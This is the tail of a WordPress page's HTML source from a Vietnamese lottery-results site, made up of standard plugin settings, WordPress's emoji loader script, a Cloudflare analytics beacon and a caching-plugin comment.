var eafl_public = {"home_url":"https://xososoctrang.com/","ajax_url":"https://xososoctrang.com/wp-admin/admin-ajax.php","nonce":"104d35cdff"};
//# sourceURL=eafl-public-js-extra
/* ]]> */
</script>
<script src="https://xososoctrang.com/wp-content/plugins/easy-affiliate-links/dist/public.js?ver=3.8.1" id="eafl-public-js"></script>
<script id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script src="https://xososoctrang.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://xososoctrang.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://xososoctrang.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b75deb2fc2ae4c1082a4782f43adc356","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769025076 -->